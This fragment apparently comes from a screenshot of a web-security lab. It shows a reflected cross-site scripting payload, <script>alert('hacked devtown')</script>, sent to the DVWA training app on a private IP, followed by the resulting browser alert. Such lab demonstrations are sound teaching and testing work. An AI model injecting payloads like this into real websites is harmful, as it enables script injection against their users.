 192.168.163.129/dvwa/vulnerabilities/xss_r/?name=<script>alert%28%27hacked+devtown%27%29<%2Fscript>#
192.168.163.129 says
hacked devtown
OK